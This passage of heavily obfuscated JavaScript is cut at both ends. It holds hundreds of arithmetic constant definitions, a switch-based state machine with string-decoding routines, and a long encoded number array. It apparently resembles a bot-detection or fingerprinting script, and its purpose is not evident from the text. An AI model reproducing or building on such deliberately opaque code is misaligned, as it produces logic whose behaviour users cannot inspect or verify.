+k4*k4*k4,MT=qv+dw*k4,Y=WR+mP*k4+CG*k4*k4,ZJ=mP+Dw*k4+CG*k4*k4,Zr=Dw+k4+CG*k4*k4+k4*k4*k4,pn=CG+dw*k4+mP*k4*k4+k4*k4*k4,IX=Y4+dw*k4+CG*k4*k4+k4*k4*k4,SY=JW+MU*k4+CG*k4*k4+k4*k4*k4,D9=JW+PS*k4+PS*k4*k4+k4*k4*k4,TY=JW+MU*k4+dw*k4*k4+k4*k4*k4,FK=JW+k4+k4*k4+k4*k4*k4,zX=PS+k4+qv*k4*k4+k4*k4*k4,Xm=dw+dw*k4+Dw*k4*k4+k4*k4*k4,ZP=MU+mP*k4+k4*k4,tW=JW+mP*k4+MU*k4*k4,wK=Dw+MU*k4+Dw*k4*k4+k4*k4*k4,Kz=JW+CG*k4+mP*k4*k4+k4*k4*k4,rn=qv+MU*k4+Dw*k4*k4+k4*k4*k4,ss=Y4+qv*k4+MU*k4*k4,Ow=mP+MU*k4+mP*k4*k4,S9=WR+qv*k4+WR*k4*k4+k4*k4*k4,HY=mP+Dw*k4+CG*k4*k4+k4*k4*k4,Wk=mP+dw*k4+mP*k4*k4+k4*k4*k4,KS=qv+k4,vP=JW+qv*k4+mP*k4*k4,UB=CG+WR*k4+k4*k4+k4*k4*k4,V7=Dw+dw*k4+WR*k4*k4+k4*k4*k4,Ij=Y4+WR*k4+PS*k4*k4,XE=PS+k4+k4*k4,Fk=dw+MU*k4+CG*k4*k4+k4*k4*k4,Ym=MU+mP*k4+k4*k4+k4*k4*k4,tt=JW+WR*k4+MU*k4*k4+k4*k4*k4,Id=mP+WR*k4+MU*k4*k4+k4*k4*k4,sd=qv+qv*k4+dw*k4*k4+k4*k4*k4,qm=JW+MU*k4+WR*k4*k4+k4*k4*k4,mm=MU+k4+MU*k4*k4+k4*k4*k4,NY=MU+mP*k4+MU*k4*k4+k4*k4*k4,Vf=Dw+WR*k4+dw*k4*k4,NW=Dw+JW*k4+CG*k4*k4+dw*k4*k4*k4+mP*k4*k4*k4*k4,HE=WR+k4+CG*k4*k4,t5=PS+k4+MU*k4*k4+k4*k4*k4,Pm=PS+MU*k4+k4*k4+k4*k4*k4,xX=WR+MU*k4+mP*k4*k4+k4*k4*k4,rU=Y4+mP*k4,Vd=JW+dw*k4+PS*k4*k4+k4*k4*k4,N6=Y4+Dw*k4+CG*k4*k4+k4*k4*k4,WK=mP+Dw*k4+JW*k4*k4+k4*k4*k4,sz=JW+dw*k4+MU*k4*k4+k4*k4*k4,Oc=mP+Dw*k4+Dw*k4*k4+k4*k4*k4,dR=Y4+mP*k4+dw*k4*k4,Hf=qv+WR*k4+JW*k4*k4,hB=WR+CG*k4+JW*k4*k4+k4*k4*k4,WS=dw+WR*k4+JW*k4*k4+mP*k4*k4*k4+mP*k4*k4*k4*k4,fO=WR+dw*k4,pm=qv+PS*k4+mP*k4*k4+k4*k4*k4,BW=dw+WR*k4+JW*k4*k4,xK=CG+k4+PS*k4*k4+k4*k4*k4,BA=dw+WR*k4+CG*k4*k4+k4*k4*k4,UE=Dw+PS*k4+MU*k4*k4,sB=PS+CG*k4+JW*k4*k4+k4*k4*k4,UK=Dw+JW*k4+dw*k4*k4+k4*k4*k4,O7=dw+WR*k4+Dw*k4*k4+k4*k4*k4,pB=Dw+dw*k4+PS*k4*k4+k4*k4*k4,T5=JW+JW*k4+PS*k4*k4+k4*k4*k4,OW=Dw+mP*k4+mP*k4*k4,CE=WR+JW*k4,hA=MU+Dw*k4+k4*k4+k4*k4*k4,x4=JW+WR*k4+MU*k4*k4,E7=MU+qv*k4+Dw*k4*k4+k4*k4*k4,Qk=MU+qv*k4+k4*k4+k4*k4*k4,ls=mP+Dw*k4+MU*k4*k4,Ht=dw+JW*k4+JW*k4*k4+k4*k4*k4,IP=qv+mP*k4+dw*k4*k4,TU=Y4+k4,VT=MU+k4+mP*k4*k4,Jn=CG+MU*k4+JW*k4*k4+k4*k4*k4,OB=CG+mP*k4+MU*k4*k4+k4*k4*k4,MA=JW+qv*k4+Dw*k4*k4+k4*k4*k4,TC=qv+MU*k4+mP*k4*k4+k4*k4*k4,rk=PS+CG*k4+MU*k4*k4+k4*k4*k4,Hk=Y4+mP*k4+CG*k4*k4+k4*k4*k4,LK=PS+WR*k4+MU*k4*k4+k4*k4*k4,Ld=Dw+Dw*k4+JW*k4*k4+k4*k4*k4,VS=qv+JW*k4,fs=PS+WR*k4,bB=PS+k4+dw*k4*k4+k4*k4*k4,bd=mP+MU*k4+WR*k4*k4+k4*k4*k4,Ud=dw+JW*k4+MU*k4*k4+k4*k4*k4,W6=WR+JW*k4+MU*k4*k4+k4*k4*k4,MC=dw+mP*k4+Dw*k4*k4+k4*k4*k4,jE=CG+dw*k4+CG*k4*k4,Rc=qv+CG*k4+JW*k4*k4+k4*k4*k4,qB=PS+mP*k4+Dw*k4*k4+k4*k4*k4,fW=Dw+PS*k4+CG*k4*k4,W5=mP+qv*k4+qv*k4*k4+k4*k4*k4,k9=dw+CG*k4+MU*k4*k4+k4*k4*k4,jO=WR+MU*k4+JW*k4*k4,Kj=CG+k4+k4*k4,nS=PS+dw*k4,Ew=PS+mP*k4+k4*k4,P6=PS+dw*k4+MU*k4*k4+k4*k4*k4,kX=mP+MU*k4+CG*k4*k4+k4*k4*k4,I4=qv+Dw*k4+JW*k4*k4,Zn=WR+PS*k4+k4*k4+k4*k4*k4,Ft=MU+PS*k4+dw*k4*k4+k4*k4*k4,Zf=PS+qv*k4+MU*k4*k4,ln=dw+WR*k4+mP*k4*k4+k4*k4*k4,EK=mP+dw*k4+JW*k4*k4+k4*k4*k4,nz=Y4+JW*k4+MU*k4*k4+k4*k4*k4,P7=mP+dw*k4+MU*k4*k4+k4*k4*k4,CB=CG+JW*k4+mP*k4*k4+k4*k4*k4,Lj=WR+mP*k4+MU*k4*k4,Gr=Dw+k4+k4*k4+k4*k4*k4,wG=dw+k4,dv=WR+MU*k4+k4*k4,B9=dw+JW*k4+mP*k4*k4+k4*k4*k4,q9=MU+dw*k4+Dw*k4*k4+k4*k4*k4,GB=qv+dw*k4+k4*k4+k4*k4*k4,c7=mP+WR*k4+k4*k4+k4*k4*k4,Mr=JW+MU*k4+JW*k4*k4+k4*k4*k4,Vj=Y4+k4+mP*k4*k4,T7=qv+WR*k4+mP*k4*k4+k4*k4*k4,l6=dw+Dw*k4+mP*k4*k4+k4*k4*k4,Pn=dw+JW*k4+qv*k4*k4+k4*k4*k4,W9=mP+PS*k4+mP*k4*k4+k4*k4*k4,wj=dw+MU*k4+k4*k4,m5=Y4+k4+PS*k4*k4+k4*k4*k4,BX=qv+JW*k4+k4*k4+k4*k4*k4,KE=CG+WR*k4,F5=Dw+Dw*k4+MU*k4*k4+k4*k4*k4,bs=qv+PS*k4,vC=JW+WR*k4+k4*k4+k4*k4*k4,xB=JW+Dw*k4+dw*k4*k4+k4*k4*k4,LJ=MU+PS*k4+dw*k4*k4,dr=WR+qv*k4+PS*k4*k4+k4*k4*k4,EO=dw+MU*k4,v4=qv+qv*k4+dw*k4*k4,dA=MU+Dw*k4+CG*k4*k4+k4*k4*k4,hs=qv+PS*k4+k4*k4,BC=WR+mP*k4+CG*k4*k4+k4*k4*k4,nn=JW+PS*k4+k4*k4+k4*k4*k4,E0=JW+dw*k4+MU*k4*k4,kO=qv+CG*k4+k4*k4,qG=qv+JW*k4+qv*k4*k4,r5=JW+mP*k4+k4*k4+k4*k4*k4,Sz=PS+qv*k4+mP*k4*k4+k4*k4*k4,YP=dw+k4+mP*k4*k4,Wc=dw+k4+dw*k4*k4+k4*k4*k4,wB=JW+k4+dw*k4*k4+k4*k4*k4,ZS=Y4+mP*k4+mP*k4*k4,PG=PS+k4,H9=mP+CG*k4+CG*k4*k4+k4*k4*k4,zR=Y4+JW*k4,LC=mP+MU*k4+PS*k4*k4+k4*k4*k4,mG=CG+JW*k4+CG*k4*k4,fj=WR+mP*k4+mP*k4*k4,jz=dw+dw*k4+JW*k4*k4+k4*k4*k4,R9=dw+PS*k4+CG*k4*k4+k4*k4*k4,gB=dw+WR*k4+k4*k4+k4*k4*k4,bX=PS+mP*k4+PS*k4*k4+k4*k4*k4,RK=PS+WR*k4+CG*k4*k4+k4*k4*k4,IK=Dw+dw*k4+Dw*k4*k4+k4*k4*k4,nJ=qv+k4+mP*k4*k4,lB=dw+qv*k4+Dw*k4*k4+k4*k4*k4,zr=qv+mP*k4+Dw*k4*k4+k4*k4*k4,Q0=PS+qv*k4+JW*k4*k4,Ad=mP+CG*k4+MU*k4*k4+k4*k4*k4,Kv=WR+k4+k4*k4,JY=JW+MU*k4+Dw*k4*k4+k4*k4*k4,Nc=PS+PS*k4+MU*k4*k4+k4*k4*k4,x5=dw+JW*k4+PS*k4*k4+k4*k4*k4,QO=mP+k4+k4*k4+k4*k4*k4,Qd=Y4+k4+qv*k4*k4+k4*k4*k4,zK=PS+WR*k4+mP*k4*k4+k4*k4*k4,Mf=mP+qv*k4+MU*k4*k4,bG=Dw+PS*k4+dw*k4*k4,IG=qv+JW*k4+CG*k4*k4,qR=JW+JW*k4+PS*k4*k4,R6=qv+dw*k4+MU*k4*k4+k4*k4*k4,SE=JW+WR*k4+JW*k4*k4,zw=dw+WR*k4+mP*k4*k4,tS=Dw+MU*k4+CG*k4*k4,l9=PS+PS*k4+dw*k4*k4+k4*k4*k4,AK=qv+qv*k4+MU*k4*k4+k4*k4*k4,Sk=dw+dw*k4+MU*k4*k4+k4*k4*k4,rw=Dw+dw*k4,RA=qv+Dw*k4+MU*k4*k4+k4*k4*k4,fX=mP+dw*k4+qv*k4*k4+k4*k4*k4,Qn=qv+WR*k4+MU*k4*k4+k4*k4*k4,Zm=JW+mP*k4+MU*k4*k4+k4*k4*k4,Aw=JW+CG*k4+CG*k4*k4,g0=PS+k4+JW*k4*k4,OA=qv+PS*k4+PS*k4*k4+k4*k4*k4,Xk=WR+qv*k4+dw*k4*k4+k4*k4*k4,D6=CG+Dw*k4+mP*k4*k4+k4*k4*k4,XB=PS+MU*k4+Dw*k4*k4+k4*k4*k4,Tj=JW+WR*k4+PS*k4*k4,bc=mP+CG*k4+JW*k4*k4+k4*k4*k4,HT=JW+mP*k4+qv*k4*k4,SW=MU+qv*k4+MU*k4*k4,Vw=mP+CG*k4+mP*k4*k4+mP*k4*k4*k4+dw*k4*k4*k4*k4,hG=CG+k4,Rr=PS+JW*k4+dw*k4*k4+k4*k4*k4,OY=WR+Dw*k4+PS*k4*k4+k4*k4*k4,wt=Dw+CG*k4+Dw*k4*k4+k4*k4*k4,j7=Dw+mP*k4+Dw*k4*k4+k4*k4*k4,Gj=PS+MU*k4,O9=CG+PS*k4+Dw*k4*k4+k4*k4*k4,TO=Y4+CG*k4+mP*k4*k4,JC=PS+MU*k4+WR*k4*k4+k4*k4*k4,f5=MU+k4+PS*k4*k4+k4*k4*k4,YA=JW+MU*k4+MU*k4*k4+k4*k4*k4,rK=MU+Dw*k4+mP*k4*k4+k4*k4*k4,Qt=JW+dw*k4+k4*k4+k4*k4*k4,WW=WR+PS*k4+CG*k4*k4,Rz=CG+k4+k4*k4+k4*k4*k4,zO=qv+PS*k4+PS*k4*k4,xE=qv+JW*k4+MU*k4*k4,LR=qv+CG*k4+JW*k4*k4,Hc=MU+mP*k4+CG*k4*k4+k4*k4*k4,CC=JW+qv*k4+MU*k4*k4+k4*k4*k4,YS=WR+MU*k4+MU*k4*k4,Tr=Y4+dw*k4+dw*k4*k4+k4*k4*k4,KC=WR+CG*k4+mP*k4*k4+k4*k4*k4,ht=CG+JW*k4+k4*k4+k4*k4*k4,k0=Dw+WR*k4+k4*k4,mX=dw+CG*k4+PS*k4*k4+k4*k4*k4,q7=mP+Dw*k4+dw*k4*k4+k4*k4*k4,Ic=mP+dw*k4+Dw*k4*k4+k4*k4*k4,SJ=JW+k4+CG*k4*k4+k4*k4*k4,h9=CG+JW*k4+qv*k4*k4+k4*k4*k4,X5=WR+JW*k4+PS*k4*k4+k4*k4*k4,PU=JW+dw*k4,rY=dw+WR*k4+PS*k4*k4+k4*k4*k4,X9=dw+mP*k4+mP*k4*k4+k4*k4*k4,kS=JW+mP*k4,OR=qv+mP*k4+k4*k4,Bk=dw+mP*k4+PS*k4*k4+k4*k4*k4,S4=CG+mP*k4+mP*k4*k4,z7=PS+qv*k4+k4*k4+k4*k4*k4,dY=WR+Dw*k4+k4*k4+k4*k4*k4,sK=dw+qv*k4+WR*k4*k4+k4*k4*k4,Kd=MU+JW*k4+MU*k4*k4+k4*k4*k4,xS=WR+qv*k4+k4*k4,Vs=PS+WR*k4+PS*k4*k4,Q=dw+Dw*k4+dw*k4*k4,Rn=PS+PS*k4+qv*k4*k4+k4*k4*k4,AE=Dw+MU*k4+MU*k4*k4,C9=Y4+JW*k4+Dw*k4*k4+k4*k4*k4,Y6=MU+k4+mP*k4*k4+k4*k4*k4,G5=MU+CG*k4+qv*k4*k4+k4*k4*k4,kk=WR+JW*k4+mP*k4*k4+k4*k4*k4,pW=MU+mP*k4+MU*k4*k4,A6=PS+dw*k4+mP*k4*k4+k4*k4*k4,jk=dw+CG*k4+Dw*k4*k4+k4*k4*k4,S5=MU+CG*k4+dw*k4*k4+k4*k4*k4,X7=dw+k4+Dw*k4*k4+k4*k4*k4,NC=PS+k4+CG*k4*k4+k4*k4*k4,zc=mP+WR*k4+Dw*k4*k4+k4*k4*k4,qw=JW+JW*k4,kA=CG+WR*k4+JW*k4*k4+k4*k4*k4,kG=MU+JW*k4,jB=CG+dw*k4+k4*k4+k4*k4*k4,mK=PS+Dw*k4+k4*k4+k4*k4*k4,F7=qv+CG*k4+dw*k4*k4+k4*k4*k4,Ot=MU+CG*k4+k4*k4+k4*k4*k4,p4=Dw+MU*k4+JW*k4*k4,ZT=qv+PS*k4+dw*k4*k4,nc=dw+k4+k4*k4+k4*k4*k4,lS=Dw+k4+CG*k4*k4,IA=JW+mP*k4+Dw*k4*k4+k4*k4*k4,MY=mP+mP*k4+k4*k4+k4*k4*k4,WE=mP+Dw*k4+PS*k4*k4,hk=MU+mP*k4+Dw*k4*k4+k4*k4*k4,M6=Dw+qv*k4+Dw*k4*k4+k4*k4*k4,rA=CG+dw*k4+PS*k4*k4+k4*k4*k4,jX=CG+Dw*k4+Dw*k4*k4+k4*k4*k4,GS=JW+JW*k4+JW*k4*k4,OT=mP+WR*k4+PS*k4*k4,Tm=Y4+JW*k4+mP*k4*k4+k4*k4*k4,dC=WR+MU*k4+CG*k4*k4+k4*k4*k4,OP=Y4+WR*k4+mP*k4*k4,Am=PS+JW*k4+MU*k4*k4+k4*k4*k4,Ss=Y4+JW*k4+MU*k4*k4,SG=mP+k4+MU*k4*k4,xY=dw+mP*k4+CG*k4*k4+k4*k4*k4,QE=Y4+k4+k4*k4,BG=CG+qv*k4+k4*k4,Km=JW+mP*k4+dw*k4*k4+k4*k4*k4,kz=WR+mP*k4+dw*k4*k4+k4*k4*k4,gA=qv+dw*k4+PS*k4*k4+k4*k4*k4,Y0=CG+Dw*k4+dw*k4*k4,nC=Dw+PS*k4+JW*k4*k4+k4*k4*k4,fk=Y4+WR*k4+JW*k4*k4+k4*k4*k4,F4=WR+mP*k4+JW*k4*k4,Yj=Y4+JW*k4+dw*k4*k4,PW=qv+mP*k4+mP*k4*k4,B6=JW+JW*k4+MU*k4*k4+k4*k4*k4,lK=mP+mP*k4+qv*k4*k4+k4*k4*k4,N7=PS+MU*k4+MU*k4*k4+k4*k4*k4,Kn=CG+CG*k4+Dw*k4*k4+k4*k4*k4,X0=CG+MU*k4+mP*k4*k4,Y7=MU+k4+CG*k4*k4+k4*k4*k4,f4=JW+k4+mP*k4*k4,lA=MU+dw*k4+k4*k4+k4*k4*k4,Fd=JW+JW*k4+qv*k4*k4+k4*k4*k4,Sm=JW+k4+mP*k4*k4+k4*k4*k4,nt=JW+qv*k4+qv*k4*k4+k4*k4*k4,wd=qv+CG*k4+k4*k4+k4*k4*k4,QB=JW+CG*k4+Dw*k4*k4+k4*k4*k4,Gk=MU+dw*k4+dw*k4*k4+k4*k4*k4,mU=CG+CG*k4,kn=Y4+dw*k4+PS*k4*k4+k4*k4*k4,Qj=dw+k4+PS*k4*k4,gP=mP+mP*k4+mP*k4*k4,cJ=mP+WR*k4+MU*k4*k4,LA=mP+qv*k4+k4*k4+k4*k4*k4,WB=WR+MU*k4+k4*k4+k4*k4*k4,r9=MU+MU*k4+dw*k4*k4+k4*k4*k4,Gn=WR+dw*k4+JW*k4*k4+k4*k4*k4,PK=WR+MU*k4+MU*k4*k4+k4*k4*k4,CX=JW+PS*k4+JW*k4*k4+k4*k4*k4,Kt=qv+qv*k4+Dw*k4*k4+k4*k4*k4,E5=MU+WR*k4+PS*k4*k4+k4*k4*k4,k6=Dw+dw*k4+mP*k4*k4+k4*k4*k4,Gd=MU+PS*k4+Dw*k4*k4+k4*k4*k4,tO=MU+MU*k4+MU*k4*k4,fC=Dw+JW*k4+WR*k4*k4+k4*k4*k4,qY=Y4+dw*k4+mP*k4*k4+k4*k4*k4,JT=Y4+qv*k4+k4*k4,RC=WR+MU*k4+JW*k4*k4+k4*k4*k4,O6=qv+k4+CG*k4*k4+k4*k4*k4,vm=mP+WR*k4+PS*k4*k4+k4*k4*k4,RJ=dw+qv*k4+JW*k4*k4,p6=WR+k4+k4*k4+k4*k4*k4,qP=JW+mP*k4+CG*k4*k4,U6=CG+Dw*k4+MU*k4*k4+k4*k4*k4,MX=JW+qv*k4+CG*k4*k4+k4*k4*k4,cm=dw+MU*k4+mP*k4*k4+k4*k4*k4,L7=CG+PS*k4+dw*k4*k4+k4*k4*k4,HO=dw+WR*k4+k4*k4,F6=CG+qv*k4+dw*k4*k4+k4*k4*k4,zC=PS+CG*k4+CG*k4*k4+k4*k4*k4,bJ=PS+PS*k4+CG*k4*k4,Q7=Y4+CG*k4+dw*k4*k4+k4*k4*k4,qt=Y4+PS*k4+Dw*k4*k4+k4*k4*k4,f0=mP+PS*k4,Pz=WR+WR*k4+JW*k4*k4+k4*k4*k4,tY=dw+PS*k4+Dw*k4*k4+k4*k4*k4,Fm=CG+qv*k4+mP*k4*k4+k4*k4*k4,nB=JW+PS*k4+mP*k4*k4+k4*k4*k4,Un=WR+qv*k4+qv*k4*k4+k4*k4*k4,hK=MU+qv*k4+JW*k4*k4+k4*k4*k4,st=JW+JW*k4+CG*k4*k4+k4*k4*k4,SS=qv+PS*k4+mP*k4*k4,Sf=dw+PS*k4+JW*k4*k4,Dc=WR+WR*k4+CG*k4*k4+k4*k4*k4,NT=WR+MU*k4+PS*k4*k4,sC=CG+MU*k4+MU*k4*k4+k4*k4*k4,b5=MU+Dw*k4+JW*k4*k4+k4*k4*k4,Qc=mP+WR*k4+CG*k4*k4+k4*k4*k4,FP=qv+mP*k4,vd=dw+MU*k4+qv*k4*k4+k4*k4*k4,EG=dw+JW*k4+PS*k4*k4,Wj=Y4+CG*k4+CG*k4*k4,pG=Dw+JW*k4+dw*k4*k4,Vr=JW+k4+JW*k4*k4+k4*k4*k4,Y5=Y4+k4+dw*k4*k4+k4*k4*k4,Gs=dw+JW*k4,It=JW+mP*k4+JW*k4*k4+k4*k4*k4,VU=WR+PS*k4+k4*k4,z9=dw+MU*k4+k4*k4+k4*k4*k4,mY=mP+k4+PS*k4*k4+k4*k4*k4,BR=JW+Dw*k4+dw*k4*k4,D7=mP+k4+mP*k4*k4+k4*k4*k4,cC=Y4+MU*k4+CG*k4*k4+k4*k4*k4,zf=qv+k4+JW*k4*k4,n9=mP+k4+qv*k4*k4+k4*k4*k4,vT=dw+MU*k4+JW*k4*k4,Mm=Dw+qv*k4+JW*k4*k4+k4*k4*k4,d7=WR+Dw*k4+JW*k4*k4+k4*k4*k4,Ok=CG+MU*k4+dw*k4*k4+k4*k4*k4,ZW=MU+CG*k4+mP*k4*k4,rC=Y4+JW*k4+dw*k4*k4+k4*k4*k4,jW=Dw+CG*k4+PS*k4*k4,Wd=Y4+qv*k4+JW*k4*k4+k4*k4*k4,FB=Y4+PS*k4+JW*k4*k4+k4*k4*k4,NB=dw+dw*k4+k4*k4+k4*k4*k4,vS=mP+PS*k4+dw*k4*k4,BO=PS+JW*k4+MU*k4*k4,Ur=CG+Dw*k4+CG*k4*k4+k4*k4*k4,VB=dw+MU*k4+dw*k4*k4+k4*k4*k4,Lc=PS+CG*k4+Dw*k4*k4+k4*k4*k4,Uc=CG+MU*k4+Dw*k4*k4+k4*k4*k4,BP=Y4+k4+CG*k4*k4,sf=MU+MU*k4+JW*k4*k4,FC=JW+WR*k4+Dw*k4*k4+k4*k4*k4,CW=dw+mP*k4+JW*k4*k4,pt=Dw+PS*k4+Dw*k4*k4+k4*k4*k4,jR=CG+dw*k4+PS*k4*k4,Av=mP+JW*k4+MU*k4*k4,n0=CG+JW*k4+Dw*k4*k4+k4*k4*k4,Yd=JW+WR*k4+JW*k4*k4+k4*k4*k4,nW=WR+dw*k4+dw*k4*k4,vK=dw+k4+WR*k4*k4+k4*k4*k4,LP=PS+PS*k4,tX=PS+JW*k4+Dw*k4*k4+k4*k4*k4,r7=JW+mP*k4+qv*k4*k4+k4*k4*k4,EP=dw+mP*k4+PS*k4*k4,qd=Dw+Dw*k4+PS*k4*k4+k4*k4*k4,xj=MU+JW*k4+JW*k4*k4,wU=qv+k4+k4*k4,lt=qv+CG*k4+MU*k4*k4+k4*k4*k4,Ek=CG+qv*k4+MU*k4*k4+k4*k4*k4,ZO=mP+PS*k4+JW*k4*k4,A9=JW+Dw*k4+k4*k4+k4*k4*k4,V9=Y4+WR*k4+k4*k4+k4*k4*k4,q0=Dw+MU*k4+PS*k4*k4,xd=JW+WR*k4+CG*k4*k4+k4*k4*k4,EA=MU+CG*k4+mP*k4*k4+k4*k4*k4,DR=Y4+JW*k4+JW*k4*k4+k4*k4*k4,T=MU+MU*k4+k4*k4,jA=MU+MU*k4+Dw*k4*k4+k4*k4*k4,lY=qv+MU*k4+dw*k4*k4+k4*k4*k4,s7=qv+PS*k4+CG*k4*k4+k4*k4*k4,A7=Dw+WR*k4+k4*k4+k4*k4*k4,wz=MU+JW*k4+k4*k4+k4*k4*k4,Yn=qv+qv*k4+mP*k4*k4+k4*k4*k4,KP=mP+WR*k4+JW*k4*k4,Q9=JW+mP*k4+WR*k4*k4+k4*k4*k4,QA=JW+MU*k4+PS*k4*k4+k4*k4*k4,Xs=Y4+mP*k4+MU*k4*k4,b0=PS+PS*k4+mP*k4*k4,MJ=mP+MU*k4+JW*k4*k4,Bn=CG+CG*k4+mP*k4*k4+k4*k4*k4,G9=WR+k4+mP*k4*k4+k4*k4*k4,DS=Y4+mP*k4+JW*k4*k4;}var l2=function(Lgf,YLU){return Lgf>=YLU;};var K6=function Tgf(LfU,UsU){var fPU=Tgf;for(LfU;LfU!=m4;LfU){switch(LfU){case EE:{LfU=m4;return j0U;}break;case bG:{LfU-=nJ;if(l2(DSU,ld)){do{EDf+=tvU[DSU];DSU--;}while(l2(DSU,ld));}}break;case lw:{return EDf;}break;case bT:{LfU-=HE;return CDf;}break;case tf:{return n4U;}break;case cS:{LfU+=ZJ;if(l2(t8f,ld)){do{var fDf=Wq(M2(wC(t8f,F4U),Qm[M2(Qm.length,nY)]),TPU.length);var wgf=Xl(OGU,t8f);var Sgf=Xl(TPU,fDf);Ggf+=gK(FP,[CY(dK(CY(wgf,Sgf)),MM(wgf,Sgf))]);t8f--;}while(l2(t8f,ld));}}break;case l0:{LfU=m4;if(l2(wWU,ld)){do{WUU+=tjU[wWU];wWU--;}while(l2(wWU,ld));}return WUU;}break;case lf:{LfU=m4;return gK(kJ,[Ggf]);}break;case lv:{while(GD(QDf,ld)){if(d6(PsU[Qsf[Ik]],hJ[Qsf[nY]])&&l2(PsU,vSU[Qsf[ld]])){if(DB(vSU,XPU)){j0U+=gK(FP,[LUU]);}return j0U;}if(q5(PsU[Qsf[Ik]],hJ[Qsf[nY]])){var l4U=fH[vSU[PsU[ld]][ld]];var JQf=Tgf(Yj,[wC(LUU,Qm[M2(Qm.length,nY)]),Ih,BI,PsU[nY],l4U,QDf]);j0U+=JQf;PsU=PsU[ld];QDf-=Vc(XJ,[JQf]);}else if(q5(vSU[PsU][Qsf[Ik]],hJ[Qsf[nY]])){var l4U=fH[vSU[PsU][ld]];var JQf=Tgf.apply(null,[Yj,[wC(LUU,Qm[M2(Qm.length,nY)]),tk([]),LI,ld,l4U,QDf]]);j0U+=JQf;QDf-=Vc(XJ,[JQf]);}else{j0U+=gK(FP,[LUU]);LUU+=vSU[PsU];--QDf;};++PsU;}LfU-=cS;}break;case mU:{LfU=bG;var tvU=UsU[Dw];var EDf=wC([],[]);var DSU=M2(tvU.length,nY);}break;case gU:{LfU+=tW;var GsU=UsU[Dw];nF.wv=Tgf(mU,[GsU]);while(Ip(nF.wv.length,Pq))nF.wv+=nF.wv;}break;case jW:{LfU=m4;if(Ip(JjU,z0U.length)){do{GK()[z0U[JjU]]=tk(M2(JjU,pk))?function(){return Vc.apply(this,[EO,arguments]);}:function(){var I8f=z0U[JjU];return function(RDf,O4U,hUU,PSU){var rWU=Zx(RDf,tk(ld),hUU,jM);GK()[I8f]=function(){return rWU;};return rWU;};}();++JjU;}while(Ip(JjU,z0U.length));}}break;case rw:{Qm.push(zH);LfU=m4;lI=function(ZfU){return Tgf.apply(this,[gU,arguments]);};nF(V2,pZ);Qm.pop();}break;case XJ:{var F4U=UsU[Dw];var JDf=UsU[Y4];LfU=cS;var TPU=f3[VY];var Ggf=wC([],[]);var OGU=f3[JDf];var t8f=M2(OGU.length,nY);}break;case d0:{var CWU=UsU[Dw];var n4U=wC([],[]);var qPU=M2(CWU.length,nY);LfU+=tW;while(l2(qPU,ld)){n4U+=CWU[qPU];qPU--;}}break;case EW:{var bWU=UsU[Dw];LfU=m4;Zx.V=Tgf(d0,[bWU]);while(Ip(Zx.V.length,QG))Zx.V+=Zx.V;}break;case MU:{LfU=m4;Qm.push(GH);bF=function(YGU){return Tgf.apply(this,[EW,arguments]);};Nq.call(null,TU,[FD,tk(tk({})),b9,H6]);Qm.pop();}break;case CG:{var DPU=UsU[Dw];var CDf=wC([],[]);var nDf=M2(DPU.length,nY);LfU=bT;if(l2(nDf,ld)){do{CDf+=DPU[nDf];nDf--;}while(l2(nDf,ld));}}break;case mO:{var Qgf=UsU[Dw];IN.tG=Tgf(CG,[Qgf]);LfU=m4;while(Ip(IN.tG.length,FH))IN.tG+=IN.tG;}break;case EU:{Qm.push(nIf);U2=function(WWU){return Tgf.apply(this,[mO,arguments]);};LfU=m4;Nq(EW,[QK,tk(tk({})),hFf,tk(nY)]);Qm.pop();}break;case zf:{LfU=m4;return NFf;}break;case gP:{for(var I0U=ld;Ip(I0U,DwU.length);I0U++){var j8f=Xl(DwU,I0U);var WSU=Xl(SK.TE,QUU++);LSU+=gK(FP,[MM(CY(dK(j8f),WSU),CY(dK(WSU),j8f))]);}return LSU;}break;case mf:{if(q5(typeof vSU,Qsf[kd])){vSU=XPU;}var j0U=wC([],[]);LUU=M2(RjU,Qm[M2(Qm.length,nY)]);LfU+=nf;}break;case WU:{LfU=l0;var tjU=UsU[Dw];var WUU=wC([],[]);var wWU=M2(tjU.length,nY);}break;case QT:{LfU-=qf;var WsU=Wq(M2(PDf,Qm[M2(Qm.length,nY)]),QK);var WjU=ng[xLU];var rLU=ld;if(Ip(rLU,WjU.length)){do{var d8f=Xl(WjU,rLU);var dfU=Xl(Zx.V,WsU++);NFf+=gK(FP,[MM(CY(dK(d8f),dfU),CY(dK(dfU),d8f))]);rLU++;}while(Ip(rLU,WjU.length));}}break;case kJ:{var QGU=UsU[Dw];SK.TE=Tgf(WU,[QGU]);while(Ip(SK.TE.length,JE))SK.TE+=SK.TE;LfU+=XU;}break;case YU:{Qm.push(gDf);xz=function(xPU){return Tgf.apply(this,[kJ,arguments]);};Nq.call(null,kS,[qb,w6,wp]);LfU=m4;Qm.pop();}break;case bf:{XPU=[nY,t9,[LI],[kd],Xh,jg(nY),LI,jg(QK),w6,pX,jg(Mc),w6,fd,pk,jg(LI),jg(kd),jg(nY),jg(kd),jg(Vt),A5,jg(Zz),jg(Dh),Oh,s9,[nY],jg(LB),t9,Vt,kd,jg(nY),kd,jg(t9),t9,pX,jg(cF),[ld],jg(kd),Zz,jg(A5),ld,jg(ZN),A5,jg(UA),jg(pk),Zz,jg(A5),jg(LB),db,jg(pX),Vt,jg(Vt),mC,LI,jg(w6),jg(mC),QK,jg(Zz),nY,fd,jg(pX),jg(BI),Oh,jg(Vh),kd,Xh,QK,pk,jg(Vt),jg(pX),w6,jg(kd),jg(Ik),Vt,jg(OM),[ld],jg(s9),P2,jg(LI),w6,jg(Zz),jg(tB),Dh,jg(Ik),pX,jg(UA),QK,pX,UA,jg(nY),jg(A5),nY,QK,jg(Xh),jg(kd),Xh,jg(t9),Xh,jg(Vt),jg(mC),ld,kd,ld,wx,CM,jg(CM),jg(Sl),I6,U3,mC,jg(tB),jg(cV),Hm,w6,jg(b3),NA,jg(NA),pI,mC,kd,jg(gk),v6,Ik,jg(A5),A5,jg(pX),jg(bV),bN,I6,jg(kd),Vt,jg(pk),jg(tB),UA,nY,jg(Ik),A5,jg(gF),gF,ld,jg(Ik),jg(mC),jg(pX),Zz,jg(nY),jg(A5),jg(kd),Xh,jg(t9),Xh,jg(Vt),jg(bN),xA,fd,jg(kd),jg(Ik),jg(pk),Xh,jg(Vt),jg(Zz),nY,jg(s9),Vh,jg(Ik),jg(Xh),Vt,w6,jg(U3),Zz,Xh,pk,jg(Mc),tB,nY,CM,pX,jg(Xh),Vt,Xh,jg(Dh),CM,jg(t9),jg(Lh),cF,cF,jg(QK),NA,jg(QK),jg(NA),jg(kd),jg(NK),w6